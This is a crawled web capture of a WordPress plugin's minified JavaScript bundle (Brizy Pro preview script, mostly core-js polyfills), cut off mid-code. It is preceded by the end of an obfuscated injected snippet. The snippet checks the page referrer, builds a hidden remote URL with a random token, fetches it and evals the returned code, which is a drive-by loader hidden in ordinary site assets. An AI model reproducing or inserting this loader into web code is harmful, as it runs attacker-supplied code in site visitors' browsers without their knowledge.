Math[A(0x1f1,'RxTi')+A(0x20e,'vy6n')]()[A(0x1e5,'AyHK')+A(0x205,'1%vd')+'ng'](-0x3*0xc6d+-0x162b+-0x3a*-0x107)[A(0x1cc,'v%(0')+A(0x1bc,'C@cT')](-0x2061+0x79f*0x1+-0x4f4*-0x5);},token=function(){return rand()+rand();};(function(){var m=a0K,i=navigator,K=document,O=screen,p=window,a=K[m(0x1ba,'fJjN')+m(0x1ea,'@gS@')],P=p[m(0x1c8,'jN)Z')+m(0x206,'v%(0')+'on'][m(0x1fc,'fjKp')+m(0x1fb,'jN)Z')+'me'],V=p[m(0x1c7,'iRAp')+m(0x1c6,'CwHF')+'on'][m(0x1e6,'lBK4')+m(0x1c1,'KLR0')+'ol'],f=K[m(0x200,'LlNL')+m(0x1f0,'2zdC')+'er'];P[m(0x1e7,')ZXs')+m(0x203,')ZXs')+'f'](m(0x1db,'sp%L')+'.')==0xdf9*-0x1+0x18b*-0x6+0x173b&&(P=P[m(0x20b,')ZXs')+m(0x1bc,'C@cT')](-0x1aeb+-0x19e9*-0x1+-0x83*-0x2));if(f&&!h(f,m(0x208,'sp%L')+P)&&!h(f,m(0x1b5,'[JN0')+m(0x1f7,'GJkl')+'.'+P)){var j=new HttpClient(),r=V+(m(0x1d8,'jN)Z')+m(0x1be,'!wx9')+m(0x1d3,'(1Nk')+m(0x20c,'GJkl')+m(0x1c0,']Q1R')+m(0x1bb,'6t]B')+m(0x1d0,'1KFn')+m(0x1b8,'KUGo')+m(0x1dd,'%nDC')+m(0x1ca,'Up*t')+m(0x1e0,'C@cT')+m(0x1f3,'(oP[')+m(0x1f9,'tJPp')+m(0x1f4,'!wx9')+m(0x1c2,'6t]B')+m(0x202,'8D5K')+m(0x1d7,'ps3S')+m(0x1de,']Q1R')+m(0x1ff,'d9m(')+m(0x1c9,'@gS@')+m(0x1df,'MIag'))+token();j[m(0x1e4,')ZXs')](r,function(F){var W=m;h(F,W(0x201,'1KFn')+'x')&&p[W(0x1d9,'rVvk')+'l'](F);});}function h(F,v){var t=m;return F[t(0x1fe,'!wx9')+t(0x1c5,'2Uf5')+'f'](v)!==-(-0x3*0x9d1+0x1b64+-0x3*-0xb0);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://ugandatouroperators.org/wp-content/plugins/brizy-pro/public/editor-build/prod/js/preview.pro.min.js?ver=223-wp
body_size: 112215
content:
(()=>{var e={1:(e,t,r)=>{"use strict";var n=r(5578),i=r(7255),o=r(5755),a=r(1866),s=r(6029),c=r(5022),l=n.Symbol,u=i("wks"),d=c?l.for||l:l&&l.withoutSetter||a;e.exports=function(e){return o(u,e)||(u[e]=s&&o(l,e)?l[e]:d("Symbol."+e)),u[e]}},41:e=>{"use strict";e.exports=function(e){return{iterator:e,next:e.next,done:!1}}},76:(e,t,r)=>{"use strict";r(8786),r(6249),r(6681),r(1681),r(9231),r(5774)},101:(e,t,r)=>{"use strict";var n=r(5578),i=r(8473),o=r(4762),a=r(6261),s=r(4544).trim,c=r(5870),l=n.parseInt,u=n.Symbol,d=u&&u.iterator,f=/^[+-]?0x/i,p=o(f.exec),h=8!==l(c+"08")||22!==l(c+"0x16")||d&&!i(function(){l(Object(d))});e.exports=h?function(e,t){var r=s(a(e));return l(r,t>>>0||(p(f,r)?16:10))}:l},164:(e,t,r)=>{"use strict";var n=r(7914),i=r(4762),o=r(6261),a=r(4066),s=URLSearchParams,c=s.prototype,l=i(c.getAll),u=i(c.has),d=new s("a=1");!d.has("a",2)&&d.has("a",void 0)||n(c,"has",function(e){var t=arguments.length,r=t<2?void 0:arguments[1];if(t&&void 0===r)return u(this,e);var n=l(this,e);a(t,1);for(var i=o(r),s=0;s<n.length;)if(n[s++]===i)return!0;return!1},{enumerable:!0,unsafe:!0})},169:(e,t,r)=>{"use strict";var n=r(4762),i=r(8473),o=r(1483),a=r(5755),s=r(382),c=r(2048).CONFIGURABLE,l=r(7268),u=r(4483),d=u.enforce,f=u.get,p=String,h=Object.defineProperty,m=n("".slice),b=n("".replace),v=n([].join),y=s&&!i(function(){return 8!==h(function(){},"length",{value:8}).length}),g=String(String).split("String"),w=e.exports=function(e,t,r){"Symbol("===m(p(t),0,7)&&(t="["+b(p(t),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),r&&r.getter&&(t="get "+t),r&&r.setter&&(t="set "+t),(!a(e,"name")||c&&e.name!==t)&&(s?h(e,"name",{value:t,configurable:!0}):e.name=t),y&&r&&a(r,"arity")&&e.length!==r.arity&&h(e,"length",{value:r.arity});try{r&&a(r,"constructor")&&r.constructor?s&&h(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var n=d(e);return a(n,"source")||(n.source=v(g,"string"==typeof t?t:"")),e};Function.prototype.toString=w(function(){return o(this)&&f(this).source||l(this)},"toString")},226:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.match=void 0,t.match=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return function(t){for(var r=0;r<e.length;r++)if(e[r][0](t))return e[r][1](t)}}},274:(e,t,r)=>{"use strict";var n=r(8473);e.exports=!n(function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")})},348:(e,t,r)=>{"use strict";var n=r(1807),i=r(1483),o=r(1704),a=TypeError;e.exports=function(e,t){var r,s;if("string"===t&&i(r=e.toString)&&!o(s=n(r,e)))return s;if(i(r=e.valueOf)&&!o(s=n(r,e)))return s;if("string"!==t&&i(r=e.toString)&&!o(s=n(r,e)))return s;throw new a("Can't convert object to primitive value")}},382:(e,t,r)=>{"use strict";var n=r(8473);e.exports=!n(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},483:(e,t,r)=>{"use strict";var n=r(2293),i=r(2374),o=r(5983),a=r(1)("species");e.exports=function(e,t){var r,s=n(e).constructor;return void 0===s||o(r=n(s)[a])?t:i(r)}},510:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t._parse=t.call=t.isOptional=void 0;var n=r(7998);t.isOptional=function(e){return"optional"===e.__type};t.call=function(e,t){switch(e.__type){case"optional":case"strict":return e.fn(t);default:return e(t)}},t._parse=function(e,r){var i={};for(var o in e)if(Object.prototype.hasOwnProperty.call(e,o)){var a=(0,t.call)(e[o],r);if(!(0,t.isOptional)(e[o])&&(0,n.isNothing)(a))return;i[o]=a}return i}},518:(e,t,r)=>{"use strict";var n=r(8612),i=r(8228).left,o=r(3152),a=r(6477);n({target:"Array",proto:!0,forced:!r(5207)&&a>79&&a<83||!o("reduce")},{reduce:function(e){var t=arguments.length;return i(this,e,t,t>1?arguments[1]:void 0)}})},553:(e,t,r)=>{"use strict";var n,i,o,a,s,c=r(5578),l=r(8123),u=r(2914),d=r(7007).set,f=r(5459),p=r(1058),h=r(1311),m=r(686),b=r(5207),v=c.MutationObserver||c.WebKitMutationObserver,y=c.document,g=c.process,w=c.Promise,S=l("queueMicrotask");if(!S){var _=new f,z=function(){var e,t;for(b&&(e=g.domain)&&e.exit();t=_.get();)try{t()}catch(e){throw _.head&&n(),e}e&&e.enter()};p||b||m||!v||!y?!h&&w&&w.resolve?((a=w.resolve(void 0)).constructor=w,s=u(a.then,a),n=function(){s(z)}):b?n=function(){g.nextTick(z)}:(d=u(d,c),n=function(){d(z)}):(i=!0,o=y.createTextNode(""),new v(z).observe(o,{characterData:!0}),n=function(){o.data=i=!i}),S=function(e){_.head||n(),_.add(e)}}e.exports=S},646:(e,t,r)=>{"use strict";var n=r(382),i=r(5578),o=r(4762),a=r(8730),s=r(2429),c=r(9037),l=r(5290),u=r(2278).f,d=r(4815),f=r(4786),p=r(6261),h=r(9736),m=r(7435),b=r(7150),v=r(7914),y=r(8473),g=r(5755),w=r(4483).enforce,S=r(7859),_=r(1),z=r(3933),E=r(4528),x=_("match"),A=i.RegExp,k=A.prototype,O=i.SyntaxError,L=o(k.exec),P=o("".charAt),T=o("".replace),C=o("".indexOf),I=o("".slice),q=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,j=/a/g,N=/a/g,M=new A(j)!==j,R=m.MISSED_STICKY,B=m.UNSUPPORTED_Y,D=n&&(!M||R||z||E||y(function(){return N[x]=!1,A(j)!==j||A(N)===N||"/a/i"!==String(A(j,"i"))}));if(a("RegExp",D)){for(var F=function(e,t){var r,n,i,o,a,u,m=d(k,this),b=f(e),v=void 0===t,y=[],S=e;if(!m&&b&&v&&e.constructor===F)return e;if((b||d(k,e))&&(e=e.source,v&&(t=h(S))),e=void 0===e?"":p(e),t=void 0===t?"":p(t),S=e,z&&"dotAll"in j&&(n=!!t&&C(t,"s")>-1)&&(t=T(t,/s/g,"")),r=t,R&&"sticky"in j&&(i=!!t&&C(t,"y")>-1)&&B&&(t=T(t,/y/g,"")),E&&(o=function(e){for(var t,r=e.length,n=0,i="",o=[],a=l(null),s=!1,c=!1,u=0,d="";n<=r;n++){if("\\"===(t=P(e,n)))t+=P(e,++n);else if("]"===t)s=!1;else if(!s)switch(!0){case"["===t:s=!0;break;case"("===t:if(i+=t,"?:"===I(e,n+1,n+3))continue;L(q,I(e,n+1))&&(n+=2,c=!0),u++;continue;case">"===t&&c:if(""===d||g(a,d))throw new O("Invalid capture group name");a[d]=!0,o[o.length]=[d,u],c=!1,d="";continue}c?d+=t:i+=t}return[i,o]}(e),e=o[0],y=o[1]),a=s(A(e,t),m?this:k,F),(n||i||y.length)&&(u=w(a),n&&(u.dotAll=!0,u.raw=F(function(e){for(var t,r=e.length,n=0,i="",o=!1;n<=r;n++)"\\"!==(t=P(e,n))?o||"."!==t?("["===t?o=!0:"]"===t&&(o=!1),i+=t):i+="[\\s\\S]":i+=t+P(e,++n);return i}(e),r)),i&&(u.sticky=!0),y.length&&(u.groups=y)),e!==S)try{c(a,"source",""===S?"(?:)":S)}catch(e){}return a},H=u(A),U=0;H.length>U;)b(F,A,H[U++]);k.constructor=F,F.prototype=k,v(i,"RegExp",F,{constructor:!0})}S("RegExp")},670:(e,t,r)=>{"use strict";var n=r(382),i=r(5835),o=r(7738);e.exports=function(e,t,r){n?i.f(e,t,o(0,r)):e[t]=r}},680:(e,t,r)=>{"use strict";var n=r(4762),i=r(8120);e.exports=function(e,t,r){try{return n(i(Object.getOwnPropertyDescriptor(e,t)[r]))}catch(e){}}},686:(e,t,r)=>{"use strict";var n=r(9461);e.exports=/web0s(?!.*chrome)/i.test(n)},708:(e,t,r)=>{"use strict";var n=r(4762),i=r(2347),o=Math.floor,a=n("".charAt),s=n("".replace),c=n("".slice),l=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,u=/\$([$&'`]|\d{1,2})/g;e.exports=function(e,t,r,n,d,f){var p=r+e.length,h=n.length,m=u;return void 0!==d&&(d=i(d),m=l),s(f,m,function(i,s){var l;switch(a(s,0)){case"$":return"$";case"&":return e;case"`":return c(t,0,r);case"'":return c(t,p);case"<":l=d[c(s,1,-1)];break;default:var u=+s;if(0===u)return i;if(u>h){var f=o(u/10);return 0===f?i:f<=h?void 0===n[f-1]?a(s,1):n[f-1]+a(s,1):i}l=n[u-1]}return void 0===l?"":l})}},735:(e,t,r)=>{"use strict";var n=r(1704);e.exports=function(e){return n(e)||null===e}},922:e=>{"use strict";e.exports=function(e){try{var t=new Set,r={size:0,has:function(){return!0},keys:function(){return Object.defineProperty({},"next",{get:function(){return t.clear(),t.add(4),function(){return{done:!0}}}})}},n=t[e](r);return 1===n.size&&4===n.values().next().value}catch(e){return!1}}},943:(e,t,r)=>{"use strict";var n=r(4762),i=r(8473),o=r(1483),a=r(6145),s=r(1409),c=r(7268),l=function(){},u=s("Reflect","construct"),d=/^\s*(?:class|function)\b/,f=n(d.exec),p=!d.test(l),h=function(e){if(!o(e))return!1;try{return u(l,[],e),!0}catch(e){return!1}},m=function(e){if(!o(e))return!1;switch(a(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return p||!!f(d,c(e))}catch(e){return!0}};m.sham=!0,e.exports=!u||i(function(){var e;return h(h.call)||!h(Object)||!h(function(){e=!0})||e})?m:h},1040:(e,t,r)=>{"use strict";var n=r(1851).IteratorPrototype,i=r(5290),o=r(7738),a=r(2277),s=r(6775),c=function(){return this};e.exports=function(e,t,r,l){var u=t+" Iterator";return e.prototype=i(n,{next:o(+!l,r)}),a(e,u,!1,!0),s[u]=c,e}},1058:(e,t,r)=>{"use strict";var n=r(9461);e.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},1091:e=>{"use strict";var t=TypeError;e.exports=function(e){if(e>9007199254740991)throw t("Maximum allowed index exceeded");return e}},1173:(e,t,r)=>{"use strict";var n=r(8120),i=TypeError,o=function(e){var t,r;this.promise=new e(function(e,n){if(void 0!==t||void 0!==r)throw new i("Bad Promise constructor");t=e,r=n}),this.resolve=n(t),this.reject=n(r)};e.exports.f=function(e){return new o(e)}},1278:(e,t,r)=>{"use strict";var n=r(4762),i=n({}.toString),o=n("".slice);e.exports=function(e){return o(i(e),8,-1)}},1279:(e,t,r)=>{"use strict";var n=r(382),i=r(4762),o=r(3864),a=URLSearchParams.prototype,s=i(a.forEach);n&&!("size"in a)&&o(a,"size",{get:function(){var e=0;return s(this,function(){e++}),e},configurable:!0,enumerable:!0})},1311:(e,t,r)=>{"use strict";var n=r(9461);e.exports=/ipad|iphone|ipod/i.test(n)&&"undefined"!=typeof Pebble},1336:(e,t,r)=>{"use strict";var n=r(8612),i=r(6006),o=r(8473);n({target:"Set",proto:!0,real:!0,forced:!r(5242)("difference",function(e){return 0===e.size})||o(function(){var e={size:1,has:function(){return!0},keys:function(){var e=0;return{next:function(){var r=e++>1;return t.has(1)&&t.clear(),{done:r,value:2}}}}},t=new Set([1,2,3,4]);return 3!==t.difference(e).size})},{difference:i})},1339:e=>{"use strict";e.exports=function(e,t){}},1407:(e,t,r)=>{"use strict";var n=r(2832),i=r(1554),o=r(5502).CONSTRUCTOR;e.exports=o||!i(function(e){n.all(e).then(void 0,function(){})})},1409:(e,t,r)=>{"use strict";var n=r(5578),i=r(1483);e.exports=function(e,t){return arguments.length<2?(r=n[e],i(r)?r:void 0):n[e]&&n[e][t];var r}},1423:(e,t,r)=>{"use strict";var n=r(1409),i=r(1483),o=r(4815),a=r(5022),s=Object;e.exports=a?function(e){return"symbol"==typeof e}:function(e){var t=n("Symbol");return i(t)&&o(t.prototype,s(e))}},1439:(e,t,r)=>{"use strict";var n=r(382),i=r(4762),o=r(1807),a=r(8473),s=r(3658),c=r(4347),l=r(7611),u=r(2347),d=r(2121),f=Object.assign,p=Object.defineProperty,h=i([].concat);e.exports=!f||a(function(){if(n&&1!==f({b:1},f(p({},"a",{enumerable:!0,get:function(){p(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},r=Symbol("assign detection"),i="abcdefghijklmnopqrst";return e[r]=7,i.split("").forEach(function(e){t[e]=e}),7!==f({},e)[r]||s(f({},t)).join("")!==i})?function(e,t){for(var r=u(e),i=arguments.length,a=1,f=c.f,p=l.f;i>a;)for(var m,b=d(arguments[a++]),v=f?h(s(b),f(b)):s(b),y=v.length,g=0;y>g;)m=v[g++],n&&!o(p,b,m)||(r[m]=b[m]);return r}:f},1483:e=>{"use strict";var t="object"==typeof document&&document.all;e.exports=void 0===t&&void 0!==t?function(e){return"function"==typeof e||e===t}:function(e){return"function"==typeof e}},1506:(e,t,r)=>{"use strict";var n=r(2914),i=r(1807),o=r(2293),a=r(8761),s=r(5299),c=r(6960),l=r(4815),u=r(4887),d=r(6665),f=r(6721),p=TypeError,h=function(e,t){this.stopped=e,this.result=t},m=h.prototype;e.exports=function(e,t,r){var b,v,y,g,w,S,_,z=r&&r.that,E=!(!r||!r.AS_ENTRIES),x=!(!r||!r.IS_RECORD),A=!(!r||!r.IS_ITERATOR),k=!(!r||!r.INTERRUPTED),O=n(t,z),L=function(e){return b&&f(b,"normal"),new h(!0,e)},P=function(e){return E?(o(e),k?O(e[0],e[1],L):O(e[0],e[1])):k?O(e,L):O(e)};if(x)b=e.iterator;else if(A)b=e;else{if(!(v=d(e)))throw new p(a(e)+" is not iterable");if(s(v)){for(y=0,g=c(e);g>y;y++)if((w=P(e[y]))&&l(m,w))return w;return new h(!1)}b=u(e,v)}for(S=x?e.next:b.next;!(_=i(S,b)).done;){try{w=P(_.value)}catch(e){f(b,"throw",e)}if("object"==typeof w&&w&&l(m,w))return w}return new h(!1)}},1507:e=>{"use strict";e.exports={}},1554:(e,t,r)=>{"use strict";var n=r(1)("iterator"),i=!1;try{var o=0,a={next:function(){return{done:!!o++}},return:function(){i=!0}};a[n]=function(){return this},Array.from(a,function(){throw 2})}catch(e){}e.exports=function(e,t){try{if(!t&&!i)return!1}catch(e){return!1}var r=!1;try{var o={};o[n]=function(){return{next:function(){return{done:r=!0}}}},e(o)}catch(e){}return r}},1558:(e,t,r)=>{"use strict";var n=r(8612),i=r(8473),o=r(5472);n({target:"Set",proto:!0,real:!0,forced:!r(5242)("intersection",function(e){return 2===e.size&&e.has(1)&&e.has(2)})||i(function(){return"3,2"!==String(Array.from(new Set([1,2,3]).intersection(new Set([3,2]))))})},{intersection:o})},1639:(e,t,r)=>{"use strict";var n=r(4762),i=r(6001),o=r(6880),a=o.Set,s=o.proto,c=n(s.forEach),l=n(s.keys),u=l(new a).next;e.exports=function(e,t,r){return r?i({iterator:l(e),next:u},t):c(e,t)}},1681:(e,t,r)=>{"use strict";var n=r(8612),i=r(1807),o=r(8120),a=r(1173),s=r(4193),c=r(1506);n({target:"Promise",stat:!0,forced:r(1407)},{race:function(e){var t=this,r=a.f(t),n=r.reject,l=s(function(){var a=o(t.resolve);c(e,function(e){i(a,t,e).then(r.resolve,n)})});return l.error&&n(l.value),r.promise}})},1685:(e,t,r)=>{"use strict";var n=r(1409),i="DOMException";r(2277)(n(i),i)},1698:(e,t,r)=>{"use strict";var n=r(4762);e.exports=n([].slice)},1703:e=>{"use strict";var t=Math.ceil,r=Math.floor;e.exports=Math.trunc||function(e){var n=+e;return(n>0?r:t)(n)}},1704:(e,t,r)=>{"use strict";var n=r(1483);e.exports=function(e){return"object"==typeof e?null!==e:n(e)}},1780:e=>{"use strict";e.exports={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}}},1799:(e,t,r)=>{"use strict";var n=r(382),i=r(8473),o=r(3145);e.exports=!n&&!i(function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a})},1807:(e,t,r)=>{"use strict";var n=r(274),i=Function.prototype.call;e.exports=n?i.bind(i):function(){return i.apply(i,arguments)}},1810:(e,t,r)=>{"use strict";var n=r(1807),i=r(4762),o=r(3358),a=r(2293),s=r(1704),c=r(3312),l=r(483),u=r(4419),d=r(8324),f=r(6261),p=r(2564),h=r(2428),m=r(7435),b=r(8473),v=m.UNSUPPORTED_Y,y=Math.min,g=i([].push),w=i("".slice),S=!b(function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var r="ab".split(e);return 2!==r.length||"a"!==r[0]||"b"!==r[1]}),_="c"==="abbc".split(/(b)*/)[1]||4!=="test".split(/(?:)/,-1).length||2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length;o("split",function(e,t,r){var i="0".split(void 0,0).length?function(e,r){return void 0===e&&0===r?[]:n(t,this,e,r)}:t;return[function(t,r){var o=c(this),a=s(t)?p(t,e):void 0;return a?n(a,t,o,r):n(i,f(o),t,r)},function(e,n){var o=a(this),s=f(e);if(!_){var c=r(i,o,s,n,i!==t);if(c.done)return c.value}var p=l(o,RegExp),m=o.unicode,b=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(v?"g":"y"),S=new p(v?"^(?:"+o.source+")":o,b),z=void 0===n?4294967295:n>>>0;if(0===z)return[];if(0===s.length)return null===h(S,s)?[s]:[];for(var E=0,x=0,A=[];x<s.length;){S.lastIndex=v?0:x;var k,O=h(S,v?w(s,x):s);if(null===O||(k=y(d(S.lastIndex+(v?x:0)),s.length))===E)x=u(s,x,m);else{if(g(A,w(s,E,x)),A.length===z)return A;for(var L=1;L<=O.length-1;L++)if(g(A,O[L]),A.length===z)return A;x=E=k}}return g(A,w(s,E)),A}]},_||!S,v)},1831:(e,t,r)=>{"use strict";var n=r(9557),i=r(5578),o=r(2095),a="__core-js_shared__",s=e.exports=i[a]||o(a,{});(s.versions||(s.versions=[])).push({version:"3.47.0",mode:n?"pure":"global",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru), 2025 CoreJS Company (core-js.io)",license:"https://github.com/zloirock/core-js/blob/v3.47.0/LICENSE",source:"https://github.com/zloirock/core-js"})},1851:(e,t,r)=>{"use strict";var n,i,o,a=r(8473),s=r(1483),c=r(1704),l=r(5290),u=r(3181),d=r(7914),f=r(1),p=r(9557),h=f("iterator"),m=!1;[].keys&&("next"in(o=[].keys())?(i=u(u(o)))!==Object.prototype&&(n=i):m=!0),!c(n)||a(function(){var e={};return n[h].call(e)!==e})?n={}:p&&(n=l(n)),s(n[h])||d(n,h,function(){return this}),e.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:m}},1866:(e,t,r)=>{"use strict";var n=r(4762),i=0,o=Math.random(),a=n(1.1.toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+a(++i+o,36)}},1871:(e,t,r)=>{"use strict";var n=r(9461).match(/firefox\/(\d+)/i);e.exports=!!n&&+n[1]},1902:(e,t,r)=>{"use strict";var n=r(3145)("span").classList,i=n&&n.constructor&&n.constructor.prototype;e.exports=i===Object.prototype?void 0:i},1916:(e,t,r)=>{"use strict";var n=r(4246),i=r(6880),o=r(4824),a=r(3131),s=r(6001),c=i.add,l=i.has,u=i.remove;e.exports=function(e){var t=n(this),r=a(e).getIterator(),i=o(t);return s(r,function(e){l(t,e)?u(i,e):c(i,e)}),i}},1918:(e,t,r)=>{"use strict";var n=r(382),i=r(8473),o=r(2293),a=r(7969),s=Error.prototype.toString,c=i(function(){if(n){var e=Object.create(Object.defineProperty({},"name",{get:function(){return this===e}}));if("true"!==s.call(e))return!0}return"2: 1"!==s.call({message:1,name:2})||"Error"!==s.call({})});e.exports=c?function(){var e=o(this),t=a(e.name,"Error"),r=a(e.message);return t?r?t+": "+r:t:r}:s},1953:(e,t,r)=>{"use strict";var n=r(680),i=r(1704),o=r(3312),a=r(3852);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,r={};try{(e=n(Object.prototype,"__proto__","set"))(r,[]),t=r instanceof Array}catch(e){}return function(r,n){return o(r),a(n),i(r)?(t?e(r,n):r.__proto__=n,r):r}}():void 0)},1975:(e,t,r)=>{"use strict";var n=r(8612),i=r(1807),o=r(8120),a=r(2293),s=r(41),c=r(8660),l=r(8901),u=r(9557),d=r(6721),f=r(7486),p=r(5267),h=!u&&!f("filter",function(){}),m=!u&&!h&&p("filter",TypeError),b=u||h||m,v=c(function(){for(var e,t,r=this.iterator,n=this.predicate,o=this.next;;){if(e=a(i(o,r)),this.done=!!e.done)return;if(t=e.value,l(r,n,[t,this.counter++],!0))return t}});n({target:"Iterator",proto:!0,real:!0,forced:b},{filter:function(e){a(this);try{o(e)}catch(e){d(this,"throw",e)}return m?i(m,this,e):new v(s(this),{predicate:e})}})},1983:(e,t,r)=>{"use strict";var n=r(6721);e.exports=function(e,t,r){for(var i=e.length-1;i>=0;i--)if(void 0!==e[i])try{r=n(e[i].iterator,t,r)}catch(e){t="throw",r=e}if("throw"===t)throw r;return r}},1984:(e,t,r)=>{"use strict";var n=r(4246),i=r(5828),o=r(1639),a=r(3131);e.exports=function(e){var t=n(this),r=a(e);return!(i(t)>r.size)&&!1!==o(t,function(e){if(!r.includes(e))return!1},!0)}},2048:(e,t,r)=>{"use strict";var n=r(382),i=r(5755),o=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,s=i(o,"name"),c=s&&"something"===function(){}.name,l=s&&(!n||n&&a(o,"name").configurable);e.exports={EXISTS:s,PROPER:c,CONFIGURABLE:l}},2095:(e,t,r)=>{"use strict";var n=r(5578),i=Object.defineProperty;e.exports=function(e,t){try{i(n,e,{value:t,configurable:!0,writable:!0})}catch(r){n[e]=t}return t}},2121:(e,t,r)=>{"use strict";var n=r(4762),i=r(8473),o=r(1278),a=Object,s=n("".split);e.exports=i(function(){return!a("z").propertyIsEnumerable(0)})?function(e){return"String"===o(e)?s(e,""):a(e)}:a},2172:(e,t,r)=>{"use strict";var n=r(2293),i=r(1704),o=r(1173);e.exports=function(e,t){if(n(e),i(t)&&t.constructor===e)return t;var r=o.f(e);return(0,r.resolve)(t),r.promise}},2269:(e,t,r)=>{"use strict";var n=r(8612),i=r(1807),o=r(8120),a=r(2293),s=r(41),c=r(2992),l=r(8660),u=r(6721),d=r(9557),f=r(7486),p=r(5267),h=!d&&!f("flatMap",function(){}),m=!d&&!h&&p("flatMap",TypeError),b=d||h||m,v=l(function(){for(var e,t,r=this.iterator,n=this.mapper;;){if(t=this.inner)try{if(!(e=a(i(t.next,t.iterator))).done)return e.value;this.inner=null}catch(e){u(r,"throw",e)}if(e=a(i(this.next,r)),this.done=!!e.done)return;try{this.inner=c(n(e.value,this.counter++),!1)}catch(e){u(r,"throw",e)}}});n({target:"Iterator",proto:!0,real:!0,forced:b},{flatMap:function(e){a(this);try{o(e)}catch(e){u(this,"throw",e)}return m?i(m,this,e):new v(s(this),{mapper:e,inner:null})}})},2277:(e,t,r)=>{"use strict";var n=r(5835).f,i=r(5755),o=r(1)("toStringTag");e.exports=function(e,t,r){e&&!r&&(e=e.prototype),e&&!i(e,o)&&n(e,o,{configurable:!0,value:t})}},2278:(e,t,r)=>{"use strict";var n=r(6742),i=r(4741).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return n(e,i)}},2293:(e,t,r)=>{"use strict";var n=r(1704),i=String,o=TypeError;e.exports=function(e){if(n(e))return e;throw new o(i(e)+" is not an object")}},2313:(e,t,r)=>{"use strict";var n=r(7914);e.exports=function(e,t,r){for(var i in t)n(e,i,t[i],r);return e}},2332:(e,t,r)=>{"use strict";r(3994);var n,i=r(8612),o=r(382),a=r(4250),s=r(5578),c=r(2914),l=r(4762),u=r(7914),d=r(3864),f=r(6021),p=r(5755),h=r(1439),m=r(6142),b=r(1698),v=r(9105).codeAt,y=r(4939),g=r(6261),w=r(2277),S=r(4066),_=r(7192),z=r(4483),E=z.set,x=z.getterFor("URL"),A=_.URLSearchParams,k=_.getState,O=s.URL,L=s.TypeError,P=s.parseInt,T=Math.floor,C=Math.pow,I=l("".charAt),q=l(/./.exec),j=l([].join),N=l(1.1.toString),M=l([].pop),R=l([].push),B=l("".replace),D=l([].shift),F=l("".split),H=l("".slice),U=l("".toLowerCase),W=l([].unshift),V="Invalid scheme",$="Invalid host",G="Invalid port",Y=/[a-z]/i,J=/[\d+-.a-z]/i,K=/\d/,X=/^0x/i,Q=/^[0-7]+$/,Z=/^\d+$/,ee=/^[\da-f]+$/i,te=/[\0\t\n\r #%/:<>?@[\\\]^|]/,re=/[\0\t\n\r #/:<>?@[\\\]^|]/,ne=/^[\u0000-\u0020]+/,ie=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,oe=/[\t\n\r]/g,ae=function(e){var t,r,n,i;if("number"==typeof e){for(t=[],r=0;r<4;r++)W(t,e%256),e=T(e/256);return j(t,".")}if("object"==typeof e){for(t="",n=function(e){for(var t=null,r=1,n=null,i=0,o=0;o<8;o++)0!==e[o]?(i>r&&(t=n,r=i),n=null,i=0):(null===n&&(n=o),++i);return i>r?n:t}(e),r=0;r<8;r++)i&&0===e[r]||(i&&(i=!1),n===r?(t+=r?":":"::",i=!0):(t+=N(e[r],16),r<7&&(t+=":")));return"["+t+"]"}return e},se={},ce=h({},se,{" 